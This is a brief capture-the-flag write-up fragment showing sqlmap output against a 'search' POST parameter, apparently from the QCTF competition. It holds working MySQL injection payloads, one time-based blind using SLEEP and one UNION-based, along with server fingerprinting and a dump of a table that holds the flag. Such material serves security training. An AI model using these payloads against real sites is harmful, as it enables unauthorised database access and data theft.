 Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[23:10:09] [INFO] testing MySQL
[23:10:09] [INFO] confirming MySQL
[23:10:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[23:10:09] [INFO] fetching columns for table 'secret_table' in database 'news'
[23:10:09] [INFO] fetching entries for table 'secret_table' in database 'news'
[23:10:09] [WARNING] reflective value(s) found and filtering out
Database: news
Table: secret_table
[1 entry]
+----+--------------------------+
| id | fl4g                     |
+----+--------------------------+
| 1  | QCTF{sq1_inJec7ion_ezzz} |
+----+--------------------------+
西子实验室